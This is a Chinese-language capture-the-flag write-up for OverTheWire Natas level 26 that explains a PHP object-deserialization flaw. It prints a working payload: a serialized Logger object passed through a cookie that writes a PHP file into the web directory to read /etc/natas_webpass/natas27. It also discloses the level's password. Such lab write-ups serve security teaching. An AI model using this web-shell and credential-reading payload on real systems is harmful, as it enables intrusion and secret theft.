Natas26 Writeup(PHP反序列化漏洞)
Natas26:

打开页面是一个输入坐标点进行绘图的页面。
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas26", "pass": "<censored>" };</script></head>
<body>
<?php class Logger{
private $logFile; //三个私有参数
private $initMsg;
private $exitMsg; function __construct($file){ //类创建时调用
// initialise variables //初始化变量
$this->initMsg="#--session started--#\n";
$this->exitMsg="#--session end--#\n";
$this->logFile = "/tmp/natas26_" . $file . ".log"; // write initial message //写入初始信息
$fd=fopen($this->logFile,"a+");
fwrite($fd,$initMsg);
fclose($fd);
} function log($msg){ //写入信息
$fd=fopen($this->logFile,"a+");
fwrite($fd,$msg."\n");
fclose($fd);
} function __destruct(){ //类销毁时调用
// write exit message //写入退出信息
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->exitMsg);
fclose($fd);
}
} function showImage($filename){ //显示图片
if(file_exists($filename))
echo "<img src=\"$filename\">";
} function drawImage($filename){ //画图
$img=imagecreatetruecolor(400,300);
drawFromUserdata($img);
imagepng($img,$filename);
imagedestroy($img);
} function drawFromUserdata($img){
if( array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){ $color=imagecolorallocate($img,0xff,0x12,0x1c);
imageline($img,$_GET["x1"], $_GET["y1"],
$_GET["x2"], $_GET["y2"], $color);
} if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"]));
if($drawing)
foreach($drawing as $object)
if( array_key_exists("x1", $object) &&
array_key_exists("y1", $object) &&
array_key_exists("x2", $object) &&
array_key_exists("y2", $object)){ $color=imagecolorallocate($img,0xff,0x12,0x1c);
imageline($img,$object["x1"],$object["y1"],
$object["x2"] ,$object["y2"] ,$color); }
}
} function storeData(){
$new_object=array(); if(array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET)){
$new_object["x1"]=$_GET["x1"];
$new_object["y1"]=$_GET["y1"];
$new_object["x2"]=$_GET["x2"];
$new_object["y2"]=$_GET["y2"];
} if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"])); //反序列化
}
else{
// create new array
$drawing=array();
} $drawing[]=$new_object;
setcookie("drawing",base64_encode(serialize($drawing))); //序列化
}
?> <h1>natas26</h1>
<div id="content"> Draw a line:<br>
<form name="input" method="get">
X1<input type="text" name="x1" size=2>
Y1<input type="text" name="y1" size=2>
X2<input type="text" name="x2" size=2>
Y2<input type="text" name="y2" size=2>
<input type="submit" value="DRAW!">
</form> <?php
session_start(); if (array_key_exists("drawing", $_COOKIE) ||
( array_key_exists("x1", $_GET) && array_key_exists("y1", $_GET) &&
array_key_exists("x2", $_GET) && array_key_exists("y2", $_GET))){
$imgfile="img/natas26_" . session_id() .".png";
drawImage($imgfile);
showImage($imgfile);
storeData();
} ?> <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
natas26-sourcecode.html
查看源码,发现了php反序列化函数unserialize(),且可以通过cookie来控制unserialize()的变量,猜测存在php反序列化漏洞。
Php序列化:php为了方便进行数据的传输,允许把复杂的数据结构,压缩到一个字符串中。使用serialize()函数。
Php反序列化:将被压缩为字符串的复杂数据结构,重新恢复。使用unserialize() 函数。
php反序列化漏洞:php有许多魔术方法,如果代码中使用了反序列化 unserialize()函数,并且参数可控制,那么可以通过设定注入参数来完成想要实现的目的。
关键代码:
class Logger{
private $logFile; //三个私有参数
private $initMsg;
private $exitMsg;
function __construct($file){ //类创建时调用
// initialise variables //初始化变量
$this->initMsg="#--session started--#\n";
$this->exitMsg="#--session end--#\n";
$this->logFile = "/tmp/natas26_" . $file . ".log";
// write initial message //写入初始信息
$fd=fopen($this->logFile,"a+");
fwrite($fd,$initMsg);
fclose($fd);
}
function log($msg){ //写入信息
$fd=fopen($this->logFile,"a+");
fwrite($fd,$msg."\n");
fclose($fd);
}
function __destruct(){ //类销毁时调用
// write exit message //写入退出信息
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->exitMsg);
fclose($fd);
}
}
观察代码可以发现,在类销毁时调用的__destruct()魔术方法,可以向任意文件写入信息。
if (array_key_exists("drawing", $_COOKIE)){
$drawing=unserialize(base64_decode($_COOKIE["drawing"]));
}
而且,可以通过cookie来写入序列化注入信息。
总结思路,通过cookie来注入信息,利用反序列化漏洞在能够访问的文件夹(img)下建立一个shell(aaa.php),写入php语句,然后访问该脚本,就能够进行任意语句执行/回显!
Payload:
<?php
class Logger{
private $logFile;
private $initMsg;
private $exitMsg;
function __construct(){ #注入信息
$this->initMsg="";
$this->exitMsg="<php include '/etc/natas_webpass/natas27';?>";
$this->logFile="img/aaa.php";
}
} $test = new Logger();
echo serialize($test);
echo "\n";
echo base64_encode(serialize($test)); #显示base64编码后的序列化字符串
?>

burp抓包,把字符串覆盖到cookie[drawing]中,重新发送请求。

访问../img/aaa.php即可得到flag。

flag:55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ
参考:
https://www.cnblogs.com/ichunqiu/p/9554885.html
https://www.cnblogs.com/liqiuhao/p/6901620.html
https://blog.csdn.net/baidu_35297930/article/details/99732206?utm_source=distribute.pc_relevant.none-task
Natas26 Writeup(PHP反序列化漏洞)的更多相关文章
- Natas33 Writeup(Phar反序列化漏洞)
Natas33: 又是一个上传文件的页面,源码如下: // graz XeR, the first to solve it! thanks for the feedback! // ~morla cl ...
- 反序列化漏洞问题研究之php篇
php的反序列化反序列化漏洞又称php对象注入(php Object Injection)产生的问题主要分以下两类: 将传来的序列化数据直接unserilize,造成魔幻函数的执行.这种情况在一般的应 ...
- Weblogic反序列化漏洞补丁更新解决方案
Weblogic反序列化漏洞的解决方案基于网上给的方案有两种: 第一种方案如下 使用SerialKiller替换进行序列化操作的ObjectInputStream类; 在不影响业务的情况下,临时删除掉 ...
- Java反序列化漏洞执行命令回显实现及Exploit下载
原文地址:http://www.freebuf.com/tools/88908.html 本文原创作者:rebeyond 文中提及的部分技术.工具可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使 ...
- Java反序列化漏洞通用利用分析
原文:http://blog.chaitin.com/2015-11-11_java_unserialize_rce/ 博主也是JAVA的,也研究安全,所以认为这个漏洞非常严重.长亭科技分析的非常细致 ...
- Java反序列化漏洞分析
相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...
- 小白审计JACKSON反序列化漏洞
1. JACKSON漏洞解析 poc代码:main.java import com.fasterxml.jackson.databind.ObjectMapper; import com.sun.or ...
- WEBLOGIC 11G (10.3.6) windows PSU 升级10.3.6.0.171017(Java 反序列化漏洞升级)
10.3.6版本的weblogic需要补丁到10.3.6.0.171017(2017年10月份的补丁,Java 反序列化漏洞升级),oracle官方建议至少打上2017年10月份补丁. 一.查看版本 ...
- weblogic AND jboss 反序列化漏洞
C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF serv ...
随机推荐
- jquery.Table实现的翻页功能比较完整漂亮,本想扩展个模版DIV
jquery.dataTable实现的翻页功能比较完整漂亮,本想提取其的翻页部分,再结合模版DIV,bootstrop实现聊天记息的展示. jquery.Table 与table结合的较紧,不能在很下 ...
- IOUtils和FileUtils的学习笔记
pom文件导入依赖import org.apache.commons.io.FileUtils; <dependency> <groupId>commons-io</gr ...
- drf三大认证
源码分析 """ 1)APIView的dispath(self, request, *args, **kwargs) 2)dispath方法内 self.initial( ...
- 将js进行到底:node学习4
使用Node做web开发 HTTP与TCP 上一回使用node.js的NET(TCP)模块开发了一个聊天室demo.单纯用到了原始的TCP协议,可以说TCP是HTTP,SMTP,FTP的鼻祖了,后面的 ...
- 850. Dijkstra求最短路 II
给定一个n个点m条边的有向图,图中可能存在重边和自环,所有边权均为正值. 请你求出1号点到n号点的最短距离,如果无法从1号点走到n号点,则输出-1. 输入格式 第一行包含整数n和m. 接下来m行每行包 ...
- Unique Snowflakes(窗口滑动)
题目: Emily the entrepreneur has a cool business idea: packaging and selling snowflakes. She has devis ...
- Linux 下的/usr/bin /usr/sbin /usr/local/bin /usr/local/sbin区别
一./usr/sbin与/usr/bin区别: 1./usr/sbin:root权限下的命令属于基本的系统命令,如shutdown,reboot,用于启动系统,修复系统: 2./usr/bin普通用户 ...
- iOS常用框架源码分析
SDWebImage NSCache 类似可变字典,线程安全,使用可变字典自定义实现缓存时需要考虑加锁和释放锁 在内存不足时NSCache会自动释放存储的对象,不需要手动干预 NSCache的key不 ...
- JVM、JRE和JDK三者间的区别和联系
简介:我们利用JDK(调用JAVA API)开发了属于我们自己的JAVA程序后,通过JDK中的编译程序(javac)将我们的文本java文件编译成JAVA字节码,在JRE上运行这些JAVA字节码,JV ...
- Java2变量和运算符
课后作业:[必做题] 1√AB互换 已知a,b均是整型变量,写出将a,b两个变量中的值互换的程序.(知识点:变量和运算符综合应用) [必做题] package com.two; public clas ...
